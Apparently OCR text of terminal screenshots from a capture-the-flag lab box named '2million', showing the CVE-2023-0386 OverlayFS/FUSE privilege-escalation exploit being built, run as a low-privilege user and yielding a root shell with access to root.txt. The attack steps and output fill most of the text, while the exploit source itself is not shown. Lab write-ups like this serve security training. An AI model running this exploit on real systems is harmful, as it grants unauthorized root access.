 admin@2million: /tmp/CVE-2023-0386
File Actions Edit View Help
kali@kali: ~/Desktop × kali@kali: /tmp × kali@kali: /tmp × admin@2million: /tmp/CVE-2023-0386 ×
| ^~~~
| fread
fuse.c:216:5: warning: implicit declaration of function ‘close’; did you mean ‘pclose’? [-Wimplicit-function-d
eclaration]
216 | close(fd);
| ^~~~~
| pclose
fuse.c:221:5: warning: implicit declaration of function ‘rmdir’ [-Wimplicit-function-declaration]
221 | rmdir(mount_path);
| ^~~~~
/usr/bin/ld: /usr/lib/gcc/x86_64-linux-gnu/11/../../../x86_64-linux-gnu/libfuse.a(fuse.o): in function `fuse_n
ew_common':
(.text+0xaf4e): warning: Using 'dlopen' in statically linked applications requires at runtime the shared libra
ries from the glibc version used for linking
gcc -o exp exp.c -lcap
gcc -o gc getshell.c
make: warning:  Clock skew detected.  Your build may be incomplete.
admin@2million:/tmp/CVE-2023-0386$ ls
exp exp.c fuse fuse.c gc getshell.c Makefile ovlcap README.md test
admin@2million:/tmp/CVE-2023-0386$ ./fuse ./ovlcap/lower ./gc
[+] len of gc: 0x3ee0
[+] readdir
[+] getattr_callback
/file
[+] open_callback
/file
[+] read buf callback
offset 0
size 16384
path /file
[+] open_callback
/file
[+] open_callback
/file
[+] ioctl callback
path /file
cmd 0x80086601
root@2million: /root
File Actions Edit View Help
kali@kali: ~ × root@2million: /root ×
inflating: CVE-2023-0386/getshell.c
creating: CVE-2023-0386/test/
inflating: CVE-2023-0386/test/mnt.c
inflating: CVE-2023-0386/test/mnt
inflating: CVE-2023-0386/test/fuse_test.c
inflating: CVE-2023-0386/Makefile
inflating: CVE-2023-0386/exp.c
admin@2million:/tmp$ ls
CVE-2023-0386
cve.zip
f
snap-private-tmp
systemd-private-abbd56036254485cb50ef55c69b4bbc1-memcached.service-7ZzZR9
systemd-private-abbd56036254485cb50ef55c69b4bbc1-ModemManager.service-Ws0yJE
systemd-private-abbd56036254485cb50ef55c69b4bbc1-systemd-logind.service-QJtQDl
systemd-private-abbd56036254485cb50ef55c69b4bbc1-systemd-resolved.service-OhWKs3
systemd-private-abbd56036254485cb50ef55c69b4bbc1-systemd-timesyncd.service-2RKkKQ
vmware-root_585-4021718863
admin@2million:/tmp$ cd CVE-2023-0386/
admin@2million:/tmp/CVE-2023-0386$ ./exp
uid:1000 gid:1000
[+] mount success
total 8
drwxrwxr-x 1 root   root     4096 Apr 24 07:40 .
drwxr-xr-x 6 root   root     4096 Apr 24 07:40 ..
-rwsrwxrwx 1 nobody nogroup 16096 Jan  1  1970 file
[+] exploit success!
To run a command as administrator (user "root"), use "sudo <command>".
See "man sudo_root" for details.
root@2million:/tmp/CVE-2023-0386# sudo whoami
root
root@2million:/tmp/CVE-2023-0386# whoami
root
root@2million:/tmp/CVE-2023-0386# cd /root
root@2million:/root# ls
root.txt snap thank_you.json
root@2million:/root#